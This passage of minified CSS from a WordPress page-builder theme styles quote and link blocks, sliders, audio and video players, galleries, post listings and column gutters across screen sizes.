p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 